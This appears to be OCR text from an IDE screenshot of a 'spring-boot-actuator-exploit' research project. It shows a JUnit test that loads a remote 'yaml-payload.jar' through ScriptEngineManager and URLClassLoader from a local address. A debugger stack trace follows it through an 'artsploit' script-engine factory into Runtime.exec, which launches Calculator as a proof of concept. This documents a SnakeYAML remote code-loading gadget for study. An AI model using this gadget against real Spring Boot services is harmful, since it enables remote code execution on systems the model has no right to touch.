 src.zip java lang Runtime
SnakeYAMLTest.testScriptEngineManager
Project
spring-boot-actuator-exploit ~/Desktop/p
.idea
.mvn
src
main
java
com.b1ngz.sec.actuator
SpringBootActuatorExploitAp
resources
payload
static
templates
application.properties
test
java
com.b1ngz.sec.actuator
SnakeYAMLTest
SpringBootActuatorExploitAp
Runtime.java
344 * @see ProcessBuilder
345 */
346 public Process exec(String command) throws IOException {
347 return exec(command, envp: null, dir: null);
348 }
349
350 /**
351 * Executes the specified string command in a separate process with the
352 * specified environment.
Runtime › exec()
SnakeYAMLTest.java
28
29 @Test
30 public void testScriptEngineManager() throws Exception {
31 URL url = new URL( spec: "http://127.0.0.1:63712/yaml-payload.jar");
32 new ScriptEngineManager(new URLClassLoader(new URL[]{url}));
33 }
34
SnakeYAMLTest › testScriptEngineManager()
Debug: SpringBootActuatorExploitApplication SnakeYAMLTest.testScriptEngineManager
Debugger Console
Frames
"main"@1 in group "main": RUNNING
exec:347, Runtime (java.lang)
<init>:12, AwesomeScriptEngineFactory (artsploit)
newInstance0:-1, NativeConstructorAccessorImpl (sun.reflect)
newInstance:62, NativeConstructorAccessorImpl (sun.reflect)
newInstance:45, DelegatingConstructorAccessorImpl (sun.reflect)
newInstance:423, Constructor (java.lang.reflect)
newInstance:442, Class (java.lang)
nextService:380, ServiceLoader$LazyIterator (java.util)
next:404, ServiceLoader$LazyIterator (java.util)
next:480, ServiceLoader$1 (java.util)
initEngines:122, ScriptEngineManager (javax.script)
init:84, ScriptEngineManager (javax.script)
<init>:75, ScriptEngineManager (javax.script)
testScriptEngineManager:35, SnakeYAMLTest (com.b1ngz.sec.actuator)
Variables
this = {Runtime@1213}
Variables debug info not available
command = "/Applications/Calculator.app/Contents/MacOS/